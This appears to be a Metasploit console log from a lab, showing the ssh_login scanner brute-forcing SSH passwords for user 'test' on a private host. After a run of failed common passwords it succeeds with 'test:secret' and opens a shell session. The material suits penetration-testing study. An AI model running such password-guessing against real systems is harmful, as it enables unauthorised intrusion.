 [-] 192.168.15.21:22 - Failed: 'test:andrew'
[-] 192.168.15.21:22 - Failed: 'test:222222'
[-] 192.168.15.21:22 - Failed: 'test:joshua'
[-] 192.168.15.21:22 - Failed: 'test:freedom'
[-] 192.168.15.21:22 - Failed: 'test:samsung'
[-] 192.168.15.21:22 - Failed: 'test:asdfghj'
[-] 192.168.15.21:22 - Failed: 'test:purple'
[-] 192.168.15.21:22 - Failed: 'test:ginger'
[-] 192.168.15.21:22 - Failed: 'test:123654'
[-] 192.168.15.21:22 - Failed: 'test:matrix'
[+] 192.168.15.21:22 - Success: 'test:secret' 'Could not chdir to home directory /home/test: No such file or direct
ory uid=1001(test) gid=1001(test) groups=1001(test) Could not chdir to home directory /home/test: No such file or d
irectory Linux server 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU
/Linux '
[*] SSH session 1 opened (192.168.15.20:40723 → 192.168.15.21:22) at 2024-09-27 06:18:19 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >